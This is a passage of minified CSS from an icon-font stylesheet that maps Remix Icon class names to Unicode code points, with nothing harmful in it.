efore{content:"\f19a"}.ri-sticky-note-line:before{content:"\f19b"}.ri-stock-fill:before{content:"\f19c"}.ri-stock-line:before{content:"\f19d"}.ri-stop-circle-fill:before{content:"\f19e"}.ri-stop-circle-line:before{content:"\f19f"}.ri-stop-fill:before{content:"\f1a0"}.ri-stop-line:before{content:"\f1a1"}.ri-stop-mini-fill:before{content:"\f1a2"}.ri-stop-mini-line:before{content:"\f1a3"}.ri-store-2-fill:before{content:"\f1a4"}.ri-store-2-line:before{content:"\f1a5"}.ri-store-3-fill:before{content:"\f1a6"}.ri-store-3-line:before{content:"\f1a7"}.ri-store-fill:before{content:"\f1a8"}.ri-store-line:before{content:"\f1a9"}.ri-strikethrough-2:before{content:"\f1aa"}.ri-strikethrough:before{content:"\f1ab"}.ri-subscript-2:before{content:"\f1ac"}.ri-subscript:before{content:"\f1ad"}.ri-subtract-fill:before{content:"\f1ae"}.ri-subtract-line:before{content:"\f1af"}.ri-subway-fill:before{content:"\f1b0"}.ri-subway-line:before{content:"\f1b1"}.ri-subway-wifi-fill:before{content:"\f1b2"}.ri-subway-wifi-line:before{content:"\f1b3"}.ri-suitcase-2-fill:before{content:"\f1b4"}.ri-suitcase-2-line:before{content:"\f1b5"}.ri-suitcase-3-fill:before{content:"\f1b6"}.ri-suitcase-3-line:before{content:"\f1b7"}.ri-suitcase-fill:before{content:"\f1b8"}.ri-suitcase-line:before{content:"\f1b9"}.ri-sun-cloudy-fill:before{content:"\f1ba"}.ri-sun-cloudy-line:before{content:"\f1bb"}.ri-sun-fill:before{content:"\f1bc"}.ri-sun-foggy-fill:before{content:"\f1bd"}.ri-sun-foggy-line:before{content:"\f1be"}.ri-sun-line:before{content:"\f1bf"}.ri-superscript-2:before{content:"\f1c0"}.ri-superscript:before{content:"\f1c1"}.ri-surgical-mask-fill:before{content:"\f1c2"}.ri-surgical-mask-line:before{content:"\f1c3"}.ri-surround-sound-fill:before{content:"\f1c4"}.ri-surround-sound-line:before{content:"\f1c5"}.ri-survey-fill:before{content:"\f1c6"}.ri-survey-line:before{content:"\f1c7"}.ri-swap-box-fill:before{content:"\f1c8"}.ri-swap-box-line:before{content:"\f1c9"}.ri-swap-fill:before{content:"\f1ca"}.ri-swap-line:before{content:"\f1cb"}.ri-switch-fill:before{content:"\f1cc"}.ri-switch-line:before{content:"\f1cd"}.ri-sword-fill:before{content:"\f1ce"}.ri-sword-line:before{content:"\f1cf"}.ri-syringe-fill:before{content:"\f1d0"}.ri-syringe-line:before{content:"\f1d1"}.ri-t-box-fill:before{content:"\f1d2"}.ri-t-box-line:before{content:"\f1d3"}.ri-t-shirt-2-fill:before{content:"\f1d4"}.ri-t-shirt-2-line:before{content:"\f1d5"}.ri-t-shirt-air-fill:before{content:"\f1d6"}.ri-t-shirt-air-line:before{content:"\f1d7"}.ri-t-shirt-fill:before{content:"\f1d8"}.ri-t-shirt-line:before{content:"\f1d9"}.ri-table-2:before{content:"\f1da"}.ri-table-alt-fill:before{content:"\f1db"}.ri-table-alt-line:before{content:"\f1dc"}.ri-table-fill:before{content:"\f1dd"}.ri-table-line:before{content:"\f1de"}.ri-tablet-fill:before{content:"\f1df"}.ri-tablet-line:before{content:"\f1e0"}.ri-takeaway-fill:before{content:"\f1e1"}.ri-takeaway-line:before{content:"\f1e2"}.ri-taobao-fill:before{content:"\f1e3"}.ri-taobao-line:before{content:"\f1e4"}.ri-tape-fill:before{content:"\f1e5"}.ri-tape-line:before{content:"\f1e6"}.ri-task-fill:before{content:"\f1e7"}.ri-task-line:before{content:"\f1e8"}.ri-taxi-fill:before{content:"\f1e9"}.ri-taxi-line:before{content:"\f1ea"}.ri-taxi-wifi-fill:before{content:"\f1eb"}.ri-taxi-wifi-line:before{content:"\f1ec"}.ri-team-fill:before{content:"\f1ed"}.ri-team-line:before{content:"\f1ee"}.ri-telegram-fill:before{content:"\f1ef"}.ri-telegram-line:before{content:"\f1f0"}.ri-temp-cold-fill:before{content:"\f1f1"}.ri-temp-cold-line:before{content:"\f1f2"}.ri-temp-hot-fill:before{content:"\f1f3"}.ri-temp-hot-line:before{content:"\f1f4"}.ri-terminal-box-fill:before{content:"\f1f5"}.ri-terminal-box-line:before{content:"\f1f6"}.ri-terminal-fill:before{content:"\f1f7"}.ri-terminal-line:before{content:"\f1f8"}.ri-terminal-window-fill:before{content:"\f1f9"}.ri-terminal-window-line:before{content:"\f1fa"}.ri-test-tube-fill:before{content:"\f1fb"}.ri-test-tube-line:before{content:"\f1fc"}.ri-text-direction-l:before{content:"\f1fd"}.ri-text-direction-r:before{content:"\f1fe"}.ri-text-spacing:before{content:"\f1ff"}.ri-text-wrap:before{content:"\f200"}.ri-text:before{content:"\f201"}.ri-thermometer-fill:before{content:"\f202"}.ri-thermometer-line:before{content:"\f203"}.ri-thumb-down-fill:before{content:"\f204"}.ri-thumb-down-line:before{content:"\f205"}.ri-thumb-up-fill:before{content:"\f206"}.ri-thumb-up-line:before{content:"\f207"}.ri-thunderstorms-fill:before{content:"\f208"}.ri-thunderstorms-line:before{content:"\f209"}.ri-ticket-2-fill:before{content:"\f20a"}.ri-ticket-2-line:before{content:"\f20b"}.ri-ticket-fill:before{content:"\f20c"}.ri-ticket-line:before{content:"\f20d"}.ri-time-fill:before{content:"\f20e"}.ri-time-line:before{content:"\f20f"}.ri-timer-2-fill:before{content:"\f210"}.ri-timer-2-line:before{content:"\f211"}.ri-timer-fill:before{content:"\f212"}.ri-timer-flash-fill:before{content:"\f213"}.ri-timer-flash-line:before{content:"\f214"}.ri-timer-line:before{content:"\f215"}.ri-todo-fill:before{content:"\f216"}.ri-todo-line:before{content:"\f217"}.ri-toggle-fill:before{content:"\f218"}.ri-toggle-line:before{content:"\f219"}.ri-tools-fill:before{content:"\f21a"}.ri-tools-line:before{content:"\f21b"}.ri-tornado-fill:before{content:"\f21c"}.ri-tornado-line:before{content:"\f21d"}.ri-trademark-fill:before{content:"\f21e"}.ri-trademark-line:before{content:"\f21f"}.ri-traffic-light-fill:before{content:"\f220"}.ri-traffic-light-line:before{content:"\f221"}.ri-train-fill:before{content:"\f222"}.ri-train-line:before{content:"\f223"}.ri-train-wifi-fill:before{content:"\f224"}.ri-train-wifi-line:before{content:"\f225"}.ri-translate-2:before{content:"\f226"}.ri-translate:before{content:"\f227"}.ri-travesti-fill:before{content:"\f228"}.ri-travesti-line:before{content:"\f229"}.ri-treasure-map-fill:before{content:"\f22a"}.ri-treasure-map-line:before{content:"\f22b"}.ri-trello-fill:before{content:"\f22c"}.ri-trello-line:before{content:"\f22d"}.ri-trophy-fill:before{content:"\f22e"}.ri-trophy-line:before{content:"\f22f"}.ri-truck-fill:before{content:"\f230"}.ri-truck-line:before{content:"\f231"}.ri-tumblr-fill:before{content:"\f232"}.ri-tumblr-line:before{content:"\f233"}.ri-tv-2-fill:before{content:"\f234"}.ri-tv-2-line:before{content:"\f235"}.ri-tv-fill:before{content:"\f236"}.ri-tv-line:before{content:"\f237"}.ri-twitch-fill:before{content:"\f238"}.ri-twitch-line:before{content:"\f239"}.ri-twitter-fill:before{content:"\f23a"}.ri-twitter-line:before{content:"\f23b"}.ri-typhoon-fill:before{content:"\f23c"}.ri-typhoon-line:before{content:"\f23d"}.ri-u-disk-fill:before{content:"\f23e"}.ri-u-disk-line:before{content:"\f23f"}.ri-ubuntu-fill:before{content:"\f240"}.ri-ubuntu-line:before{content:"\f241"}.ri-umbrella-fill:before{content:"\f242"}.ri-umbrella-line:before{content:"\f243"}.ri-underline:before{content:"\f244"}.ri-uninstall-fill:before{content:"\f245"}.ri-uninstall-line:before{content:"\f246"}.ri-unsplash-fill:before{content:"\f247"}.ri-unsplash-line:before{content:"\f248"}.ri-upload-2-fill:before{content:"\f249"}.ri-upload-2-line:before{content:"\f24a"}.ri-upload-cloud-2-fill:before{content:"\f24b"}.ri-upload-cloud-2-line:before{content:"\f24c"}.ri-upload-cloud-fill:before{content:"\f24d"}.ri-upload-cloud-line:before{content:"\f24e"}.ri-upload-fill:before{content:"\f24f"}.ri-upload-line:before{content:"\f250"}.ri-usb-fill:before{content:"\f251"}.ri-usb-line:before{content:"\f252"}.ri-user-2-fill:before{content:"\f253"}.ri-user-2-line:before{content:"\f254"}.ri-user-3-fill:before{content:"\f255"}.ri-user-3-line:before{content:"\f256"}.ri-user-4-fill:before{content:"\f257"}.ri-user-4-line:before{content:"\f258"}.ri-user-5-fill:before{content:"\f259"}.ri-user-5-line:before{content:"\f25a"}.ri-user-6-fill:before{content:"\f25b"}.ri-user-6-line:before{content:"\f25c"}.ri-user-add-fill:before{content:"\f25d"}.ri-user-add-line:before{content:"\f25e"}.ri-user-fill:before{content:"\f25f"}.ri-user-follow-fill:before{content:"\f260"}.ri-user-follow-line:before{content:"\f261"}.ri-user-heart-fill:before{content:"\f262"}.ri-user-heart-line:before{content:"\f263"}.ri-user-line:before{content:"\f264"}.ri-user-location-fill:before{content:"\f265"}.ri-user-location-line:before{content:"\f266"}.ri-user-received-2-fill:before{content:"\f267"}.ri-user-received-2-line:before{content:"\f268"}.ri-user-received-fill:before{content:"\f269"}.ri-user-received-line:before{content:"\f26a"}.ri-user-search-fill:before{content:"\f26b"}.ri-user-search-line:before{content:"\f26c"}.ri-user-settings-fill:before{content:"\f26d"}.ri-user-settings-line:before{content:"\f26e"}.ri-user-shared-2-fill:before{content:"\f26f"}.ri-user-shared-2-line:before{content:"\f270"}.ri-user-shared-fill:before{content:"\f271"}.ri-user-shared-line:before{content:"\f272"}.ri-user-smile-fill:before{content:"\f273"}.ri-user-smile-line:before{content:"\f274"}.ri-user-star-fill:before{content:"\f275"}.ri-user-star-line:before{content:"\f276"}.ri-user-unfollow-fill:before{content:"\f277"}.ri-user-unfollow-line:before{content:"\f278"}.ri-user-voice-fill:before{content:"\f279"}.ri-user-voice-line:before{content:"\f27a"}.ri-video-add-fill:before{content:"\f27b"}.ri-video-add-line:before{content:"\f27c"}.ri-video-chat-fill:before{content:"\f27d"}.ri-video-chat-line:before{content:"\f27e"}.ri-video-download-fill:before{content:"\f27f"}.ri-video-download-line:before{content:"\f280"}.ri-video-fill:before{content:"\f281"}.ri-video-line:before{content:"\f282"}.ri-video-upload-fill:before{content:"\f283"}.ri-video-upload-line:before{content:"\f284"}.ri-vidicon-2-fill:before{content:"\f285"}.ri-vidicon-2-line:before{content:"\f286"}.ri-vidicon-fill:before{content:"\f287"}.ri-vidicon-line:before{content:"\f288"}.ri-vimeo-fill:before{content:"\f289"}.ri-vimeo-line:before{content:"\f28a"}.ri-vip-crown-2-fill:before{content:"\f28b"}.ri-vip-crown-2-line:before{content:"\f28c"}.ri-vip-crown-fill:before{content:"\f28d"}.ri-vip-crown-line:before{content:"\f28e"}.ri-vip-diamond-fill:before{content:"\f28f"}.ri-vip-diamond-line:before{content:"\f290"}.ri-vip-fill:before{content:"\f291"}.ri-vip-line:before{content:"\f292"}.ri-virus-fill:before{content:"\f293"}.ri-virus-line:before{content:"\f294"}.ri-visa-fill:before{content:"\f295"}.ri-visa-line:before{content:"\f296"}.ri-voice-recognition-fill:before{content:"\f297"}.ri-voice-recognition-line:before{content:"\f298"}.ri-voiceprint-fill:before{content:"\f299"}.ri-voiceprint-line:before{content:"\f29a"}.ri-volume-down-fill:before{content:"\f29b"}.ri-volume-down-line:before{content:"\f29c"}.ri-volume-mute-fill:before{content:"\f29d"}.ri-volume-mute-line:before{content:"\f29e"}.ri-volume-off-vibrate-fill:before{content:"\f29f"}.ri-volume-off-vibrate-line:before{content:"\f2a0"}.ri-volume-up-fill:before{content:"\f2a1"}.ri-volume-up-line:before{content:"\f2a2"}.ri-volume-vibrate-fill:before{content:"\f2a3"}.ri-volume-vibrate-line:before{content:"\f2a4"}.ri-vuejs-fill:before{content:"\f2a5"}.ri-vuejs-line:before{content:"\f2a6"}.ri-walk-fill:before{content:"\f2a7"}.ri-walk-line:before{content:"\f2a8"}.ri-wallet-2-fill:before{content:"\f2a9"}.ri-wallet-2-line:before{content:"\f2aa"}.ri-wallet-3-fill:before{content:"\f2ab"}.ri-wallet-3-line:before{content:"\f2ac"}.ri-wallet-fill:before{content:"\f2ad"}.ri-wallet-line:before{content:"\f2ae"}.ri-water-flash-fill:before{content:"\f2af"}.ri-water-flash-line:before{content:"\f2b0"}.ri-webcam-fill:before{content:"\f2b1"}.ri-webcam-line:before{content:"\f2b2"}.ri-wechat-2-fill:before{content:"\f2b3"}.ri-wechat-2-line:before{content:"\f2b4"}.ri-wechat-fill:before{content:"\f2b5"}.ri-wechat-line:before{content:"\f2b6"}.ri-wechat-pay-fill:before{content:"\f2b7"}.ri-wechat-pay-line:before{content:"\f2b8"}.ri-weibo-fill:before{content:"\f2b9"}.ri-weibo-line:before{content:"\f2ba"}.ri-whatsapp-fill:before{content:"\f2bb"}.ri-whatsapp-line:before{content:"\f2bc"}.ri-wheelchair-fill:before{content:"\f2bd"}.ri-wheelchair-line:before{content:"\f2be"}.ri-wifi-fill:before{content:"\f2bf"}.ri-wifi-line:before{content:"\f2c0"}.ri-wifi-off-fill:before{content:"\f2c1"}.ri-wifi-off-line:before{content:"\f2c2"}.ri-window-2-fill:before{content:"\f2c3"}.ri-window-2-line:before{content:"\f2c4"}.ri-window-fill:before{content:"\f2c5"}.ri-window-line:before{content:"\f2c6"}.ri-windows-fill:before{content:"\f2c7"}.ri-windows-line:before{content:"\f2c8"}.ri-windy-fill:before{content:"\f2c9"}.ri-windy-line:before{content:"\f2ca"}.ri-wireless-charging-fill:before{content:"\f2cb"}.ri-wireless-charging-line:before{content:"\f2cc"}.ri-women-fill:before{content:"\f2cd"}.ri-women-line:before{content:"\f2ce"}.ri-wubi-input:before{content:"\f2cf"}.ri-xbox-fill:before{content:"\f2d0"}.ri-xbox-line:before{content:"\f2d1"}.ri-xing-fill:before{content:"\f2d2"}.ri-xing-line:before{content:"\f2d3"}.ri-youtube-fill:before{content:"\f2d4"}.ri-youtube-line:before{content:"\f2d5"}.ri-zcool-fill:before{content:"\f2d6"}.ri-zcool-line:before{content:"\f2d7"}.ri-zhihu-fill:before{content:"\f2d8"}.ri-zhihu-line:before{content:"\f2d9"}.ri-zoom-in-fill:before{content:"\f2da"}.ri-zoom-in-line:before{content:"\f2db"}.ri-zoom-out-fill:before{content:"\f2dc"}.ri-zoom-out-line:before{content:"\f2dd"}.ri-zzz-fill:before{content:"\f2de"}.ri-zzz-line:before{content:"\f2df"}.ri-arrow-down-double-fill:before{content:"\f2e0"}.ri-arrow-down-double-line:before{content:"\f2e1"}.ri-arrow-left-double-fill:before{content:"\f2e2"}.ri-arrow-left-double-line:before{content:"\f2e3"}.ri-arrow-right-double-fill:before{content:"\f2e4"}.ri-arrow-right-double-line:before{content:"\f2e5"}.ri-arrow-turn-back-fill:before{content:"\f2e6"}.ri-arrow-turn-back-line:before{content:"\f2e7"}.ri-arrow-turn-forward-fill:before{content:"\f2e8"}.ri-arrow-turn-forward-line:before{content:"\f2e9"}.ri-arrow-up-double-fill:before{content:"\f2ea"}.ri-arrow-up-double-line:before{content:"\f2eb"}.ri-bard-fill:before{content:"\f2ec"}.ri-bard-line:before{content:"\f2ed"}.ri-bootstrap-fill:before{content:"\f2ee"}.ri-bootstrap-line:before{content:"\f2ef"}.ri-box-1-fill:before{content:"\f2f0"}.ri-box-1-line:before{content:"\f2f1"}.ri-box-2-fill:before{content:"\f2f2"}.ri-box-2-line:before{content:"\f2f3"}.ri-box-3-fill:before{content:"\f2f4"}.ri-box-3-line:before{content:"\f2f5"}.ri-brain-fill:before{content:"\f2f6"}.ri-brain-line:before{content:"\f2f7"}.ri-candle-fill:before{content:"\f2f8"}.ri-candle-line:before{content:"\f2f9"}.ri-cash-fill:before{content:"\f2fa"}.ri-cash-line:before{content:"\f2fb"}.ri-contract-left-fill:before{content:"\f2fc"}.ri-contract-left-line:before{content:"\f2fd"}.ri-contract-left-right-fill:before{content:"\f2fe"}.ri-contract-left-right-line:before{content:"\f2ff"}.ri-contract-right-fill:before{content:"\f300"}.ri-contract-right-line:before{content:"\f301"}.ri-contract-up-down-fill:before{content:"\f302"}.ri-contract-up-down-line:before{content:"\f303"}.ri-copilot-fill:before{content:"\f304"}.ri-copilot-line:before{content:"\f305"}.ri-corner-down-left-fill:before{content:"\f306"}.ri-corner-down-left-line:before{content:"\f307"}.ri-corner-down-right-fill:before{content:"\f308"}.ri-corner-down-right-line:before{content:"\f309"}.ri-corner-left-down-fill:before{content:"\f30a"}.ri-corner-left-down-line:before{content:"\f30b"}.ri-corner-left-up-fill:before{content:"\f30c"}.ri-corner-left-up-line:before{content:"\f30d"}.ri-corner-right-down-fill:before{content:"\f30e"}.ri-corner-right-down-line:before{content:"\f30f"}.ri-corner-right-up-fill:before{content:"\f310"}.ri-corner-right-up-line:before{content:"\f311"}.ri-corner-up-left-double-fill:before{content:"\f312"}.ri-corner-up-left-double-line:before{content:"\f313"}.ri-corner-up-left-fill:before{content:"\f314"}.ri-corner-up-left-line:before{content:"\f315"}.ri-corner-up-right-double-fill:before{content:"\f316"}.ri-corner-up-right-double-line:before{content:"\f317"}.ri-corner-up-right-fill:before{content:"\f318"}.ri-corner-up-right-line:before{content:"\f319"}.ri-cross-fill:before{content:"\f31a"}.ri-cross-line:before{content:"\f31b"}.ri-edge-new-fill:before{content:"\f31c"}.ri-edge-new-line:before{content:"\f31d"}.ri-equal-fill:before{content:"\f31e"}.ri-equal-line:before{content:"\f31f"}.ri-expand-left-fill:before{content:"\f320"}.ri-expand-left-line:before{content:"\f321"}.ri-expand-left-right-fill:before{content:"\f322"}.ri-expand-left-right-line:before{content:"\f323"}.ri-expand-right-fill:before{content:"\f324"}.ri-expand-right-line:before{content:"\f325"}.ri-expand-up-down-fill:before{content:"\f326"}.ri-expand-up-down-line:before{content:"\f327"}.ri-flickr-fill:before{content:"\f328"}.ri-flickr-line:before{content:"\f329"}.ri-forward-10-fill:before{content:"\f32a"}.ri-forward-10-line:before{content:"\f32b"}.ri-forward-15-fill:before{content:"\f32c"}.ri-forward-15-line:before{content:"\f32d"}.ri-forward-30-fill:before{content:"\f32e"}.ri-forward-30-line:before{content:"\f32f"}.ri-forward-5-fill:before{content:"\f330"}.ri-forward-5-line:before{content:"\f331"}.ri-graduation-cap-fill:before{content:"\f332"}.ri-graduation-cap-line:before{content:"\f333"}.ri-home-office-fill:before{content:"\f334"}.ri-home-office-line:before{content:"\f335"}.ri-hourglass-2-fill:before{content:"\f336"}.ri-hourglass-2-line:before{content:"\f337"}.ri-hourglass-fill:before{content:"\f338"}.ri-hourglass-line:before{content:"\f339"}.ri-javascript-fill:before{content:"\f33a"}.ri-javascript-line:before{content:"\f33b"}.ri-loop-left-fill:before{content:"\f33c"}.ri-loop-left-line:before{content:"\f33d"}.ri-loop-right-fill:before{content:"\f33e"}.ri-loop-right-line:before{content:"\f33f"}.ri-memories-fill:before{content:"\f340"}.ri-memories-line:before{content:"\f341"}.ri-meta-fill:before{content:"\f342"}.ri-meta-line:before{content:"\f343"}.ri-microsoft-loop-fill:before{content:"\f344"}.ri-microsoft-loop-line:before{content:"\f345"}.ri-nft-fill:before{content:"\f346"}.ri-nft-line:before{content:"\f347"}.ri-notion-fill:before{content:"\f348"}.ri-notion-line:before{content:"\f349"}.ri-openai-fill:before{content:"\f34a"}.ri-openai-line:before{content:"\f34b"}.ri-overline:before{content:"\f34c"}.ri-p2p-fill:before{content:"\f34d"}.ri-p2p-line:before{content:"\f34e"}.ri-presentation-fill:before{content:"\f34f"}.ri-presentation-line:before{content:"\f350"}.ri-replay-10-fill:before{content:"\f351"}.ri-replay-10-line:before{content:"\f352"}.ri-replay-15-fill:before{content:"\f353"}.ri-replay-15-line:before{content:"\f354"}.ri-replay-30-fill:before{content:"\f355"}.ri-replay-30-line:before{content:"\f356"}.ri-replay-5-fill:before{content:"\f357"}.ri-replay-5-line:before{content:"\f358"}.ri-school-fill:before{content:"\f359"}.ri-school-line:before{content:"\f35a"}.ri-shining-2-fill:before{content:"\f35b"}.ri-shining-2-line:before{content:"\f35c"}.ri-shining-fill:before{content:"\f35d"}.ri-shining-line:before{content:"\f35e"}.ri-sketching:before{content:"\f35f"}.ri-skip-down-fill:before{content:"\f360"}.ri-skip-down-line:before{content:"\f361"}.ri-skip-left-fill:before{content:"\f362"}.ri-skip-left-line:before{content:"\f363"}.ri-skip-right-fill:before{content:"\f364"}.ri-skip-right-line:before{content:"\f365"}.ri-skip-up-fill:before{content:"\f366"}.ri-skip-up-line:before{content:"\f367"}.ri-slow-down-fill:before{content:"\f368"}.ri-slow-down-line:before{content:"\f369"}.ri-sparkling-2-fill:before{content:"\f36a"}.ri-sparkling-2-line:before{content:"\f36b"}.ri-sparkling-fill:before{content:"\f36c"}.ri-sparkling-line:before{content:"\f36d"}.ri-speak-fill:before{content:"\f36e"}.ri-speak-line:before{content:"\f36f"}.ri-speed-up-fill:before{content:"\f370"}.ri-speed-up-line:before{content:"\f371"}.ri-tiktok-fill:before{content:"\f372"}.ri-tiktok-line:before{content:"\f373"}.ri-token-swap-fill:before{content:"\f374"}.ri-token-swap-line:before{content:"\f375"}.ri-unpin-fill:before{content:"\f376"}.ri-unpin-line:before{content:"\f377"}.ri-wechat-channels-fill:before{content:"\f378"}.ri-wechat-channels-line:before{content:"\f379"}.ri-wordpress-fill:before{content:"\f37a"}.ri-wordpress-line:before{content:"\f37b"}.ri-blender-fill:before{content:"\f37c"}.ri-blender-line:before{content:"\f37d"}.ri-emoji-sticker-fill:before{content:"\f37e"}.ri-emoji-sticker-line:before{content:"\f37f"}.ri-git-close-pull-request-fill:before{content:"\f380"}.ri-git-close-pull-request-line:before{content:"\f381"}.ri-instance-fill:before{content:"\f382"}.ri-instance-line:before{content:"\f383"}.ri-megaphone-fill:before{content:"\f384"}.ri-megaphone-line:before{content:"\f385"}.ri-pass-expired-fill:before{content:"\f386"}.ri-pass-expired-line:before{content:"\f387"}.ri-pass-pending-fill:before{content:"\f388"}.ri-pass-pending-line:before{content:"\f389"}.ri-pass-valid-fill:before{content:"\f38a"}.ri-pass-valid-line:before{content:"\f38b"}.ri-ai-generate:before{content:"\f38c"}.ri-calendar-close-fill:before{content:"\f38d"}.ri-calendar-close-line:before{content:"\f38e"}.ri-draggable:before{content:"\f38f"}.ri-font-family:before{content:"\f390"}.ri-font-mono:before{content:"\f391"}.ri-font-sans-serif:before{content:"\f392"}.ri-font-sans:before{content:"\f393"}.ri-hard-drive-3-fill:before{content:"\f394"}.ri-hard-drive-3-line:before{content:"\f395"}.ri-kick-fill:before{content:"\f396"}.ri-kick-line:before{content:"\f397"}.ri-list-check-3:before{content:"\f398"}.ri-list-indefinite:before{content:"\f399"}.ri-list-ordered-2:before{content:"\f39a"}.ri-list-radio:before{content:"\f39b"}.ri-openbase-fill:before{content:"\f39c"}.ri-openbase-line:before{content:"\f39d"}.ri-planet-fill:before{content:"\f39e"}.ri-planet-line:before{content:"\f39f"}.ri-prohibited-fill:before{content:"\f3a0"}.ri-prohibited-line:before{content:"\f3a1"}.ri-quote-text:before{content:"\f3a2"}.ri-seo-fill:before{content:"\f3a3"}.ri-seo-line:before{content:"\f3a4"}.ri-slash-commands:before{content:"\f3a5"}.ri-archive-2-fill:before{content:"\f3a6"}.ri-archive-2-line:before{content:"\f3a7"}.ri-inbox-2-fill:before{content:"\f3a8"}.ri-inbox-2-line:before{content:"\f3a9"}.ri-shake-hands-fill:before{content:"\f3aa"}.ri-shake-hands-line:before{content:"\f3ab"}.ri-supabase-fill:before{content:"\f3ac"}.ri-supabase-line:before{content:"\f3ad"}.ri-water-percent-fill:before{content:"\f3ae"}.ri-water-percent-line:before{content:"\f3af"}.ri-yuque-fill:before{content:"\f3b0"}.ri-yuque-line:before{content:"\f3b1"}.ri-crosshair-2-fill:before{content:"\f3b2"}.ri-crosshair-2-line:before{content:"\f3b3"}.ri-crosshair-fill:before{content:"\f3b4"}.ri-crosshair-line:before{content:"\f3b5"}.ri-file-close-fill:before{content:"\f3b6"}.ri-file-close-line:before{content:"\f3b7"}.ri-infinity-fill:before{content:"\f3b8"}.ri-infinity-line:before{content:"\f3b9"}.ri-rfid-fill:before{content:"\f3ba"}.ri-rfid-line:before{content:"\f3bb"}.ri-slash-commands-2:before{content:"\f3bc"}.ri-user-forbid-fill:before{content:"\f3bd"}.ri-user-forbid-line:before{content:"\f3be"}.ri-beer-fill:before{content:"\f3bf"}.ri-beer-line:before{content:"\f3c0"}.ri-circle-fill:before{content:"\f3c1"}.ri-circle-line:before{content:"\f3c2"}.ri-dropdown-list:before{content:"\f3c3"}.ri-file-image-fill:before{content:"\f3c4"}.ri-file-image-line:before{content:"\f3c5"}.ri-file-pdf-2-fill:before{content:"\f3c6"}.ri-file-pdf-2-line:before{content:"\f3c7"}.ri-file-video-fill:before{content:"\f3c8"}.ri-file-video-line:before{content:"\f3c9"}.ri-folder-image-fill:before{content:"\f3ca"}.ri-folder-image-line:before{content:"\f3cb"}.ri-folder-video-fill:before{content:"\f3cc"}.ri-folder-video-line:before{content:"\f3cd"}.ri-hexagon-fill:before{content:"\f3ce"}.ri-hexagon-line:before{content:"\f3cf"}.ri-menu-search-fill:before{content:"\f3d0"}.ri-menu-search-line:before{content:"\f3d1"}.ri-octagon-fill:before{content:"\f3d2"}.ri-octagon-line:before{content:"\f3d3"}.ri-pentagon-fill:before{content:"\f3d4"}.ri-pentagon-line:before{content:"\f3d5"}.ri-rectangle-fill:before{content:"\f3d6"}.ri-rectangle-line:before{content:"\f3d7"}.ri-robot-2-fill:before{content:"\f3d8"}.ri-robot-2-line:before{content:"\f3d9"}.ri-shapes-fill:before{content:"\f3da"}.ri-shapes-line:before{content:"\f3db"}.ri-square-fill:before{content:"\f3dc"}.ri-square-line:before{content:"\f3dd"}.ri-tent-fill:before{content:"\f3de"}.ri-tent-line:before{content:"\f3df"}.ri-threads-fill:before{content:"\f3e0"}.ri-threads-line:before{content:"\f3e1"}.ri-tree-fill:before{content:"\f3e2"}.ri-tree-line:before{content:"\f3e3"}.ri-triangle-fill:before{content:"\f3e4"}.ri-triangle-line:before{content:"\f3e5"}.ri-twitter-x-fill:before{content:"\f3e6"}.ri-twitter-x-line:before{content:"\f3e7"}.ri-verified-badge-fill:before{content:"\f3e8"}.ri-verified-badge-line:before{content:"\f3e9"}.ri-armchair-fill:before{content:"\f3ea"}.ri-armchair-line:before{content:"\f3eb"}.ri-bnb-fill:before{content:"\f3ec"}.ri-bnb-line:before{content:"\f3ed"}.ri-bread-fill:before{content:"\f3ee"}.ri-bread-line:before{content:"\f3ef"}.ri-btc-fill:before{content:"\f3f0"}.ri-btc-line:before{content:"\f3f1"}.ri-calendar-schedule-fill:before{content:"\f3f2"}.ri-calendar-schedule-line:before{content:"\f3f3"}.ri-dice-1-fill:before{content:"\f3f4"}.ri-dice-1-line:before{content:"\f3f5"}.ri-dice-2-fill:before{content:"\f3f6"}.ri-dice-2-line:before{content:"\f3f7"}.ri-dice-3-fill:before{content:"\f3f8"}.ri-dice-3-line:before{content:"\f3f9"}.ri-dice-4-fill:before{content:"\f3fa"}.ri-dice-4-line:before{content:"\f3fb"}.ri-dice-5-fill:before{content:"\f3fc"}.ri-dice-5-line:before{content:"\f3fd"}.ri-dice-6-fill:before{content:"\f3fe"}.ri-dice-6-line:before{content:"\f3ff"}.ri-dice-fill:before{content:"\f400"}.ri-dice-line:before{content:"\f401"}.ri-drinks-fill:before{content:"\f402"}.ri-drinks-line:before{content:"\f403"}.ri-equalizer-2-fill:before{content:"\f404"}.ri-equalizer-2-line:before{content:"\f405"}.ri-equalizer-3-fill:before{content:"\f406"}.ri-equalizer-3-line:before{content:"\f407"}.ri-eth-fill:before{content:"\f408"}.ri-eth-line:before{content:"\f409"}.ri-flower-fill:before{content:"\f40a"}.ri-flower-line:before{content:"\f40b"}.ri-glasses-2-fill:before{content:"\f40c"}.ri-glasses-2-line:before{content:"\f40d"}.ri-glasses-fill:before{content:"\f40e"}.ri-glasses-line:before{content:"\f40f"}.ri-goggles-fill:before{content:"\f410"}.ri-goggles-line:before{content:"\f411"}.ri-image-circle-fill:before{content:"\f412"}.ri-image-circle-line:before{content:"\f413"}.ri-info-i:before{content:"\f414"}.ri-money-rupee-circle-fill:before{content:"\f415"}.ri-money-rupee-circle-line:before{content:"\f416"}.ri-news-fill:before{content:"\f417"}.ri-news-line:before{content:"\f418"}.ri-robot-3-fill:before{content:"\f419"}.ri-robot-3-line:before{content:"\f41a"}.ri-share-2-fill:before{content:"\f41b"}.ri-share-2-line:before{content:"\f41c"}.ri-sofa-fill:before{content:"\f41d"}.ri-sofa-line:before{content:"\f41e"}.ri-svelte-fill:before{content:"\f41f"}.ri-svelte-line:before{content:"\f420"}.ri-vk-fill:before{content:"\f421"}.ri-vk-line:before{content:"\f422"}.ri-xrp-fill:before{content:"\f423"}.ri-xrp-line:before{content:"\f424"}.ri-xtz-fill:before{content:"\f425"}.ri-xtz-line:before{content:"\f426"}.ri-archive-stack-fill:before{content:"\f427"}.ri-archive-stack-line:before{content:"\f428"}.ri-bowl-fill:before{content:"\f429"}.ri-bowl-line:before{content:"\f42a"}.ri-calendar-view:before{content:"\f42b"}.ri-carousel-view:before{content:"\f42c"}.ri-code-block:before{content:"\f42d"}.ri-color-filter-fill:before{content:"\f42e"}.ri-color-filter-line:before{content:"\f42f"}.ri-contacts-book-3-fill:before{content:"\f430"}.ri-contacts-book-3-line:before{content:"\f431"}.ri-contract-fill:before{content:"\f432"}.ri-contract-line:before{content:"\f433"}.ri-drinks-2-fill:before{content:"\f434"}.ri-drinks-2-line:before{content:"\f435"}.ri-export-fill:before{content:"\f436"}.ri-export-line:before{content:"\f437"}.ri-file-check-fill:before{content:"\f438"}.ri-file-check-line:before{content:"\f439"}.ri-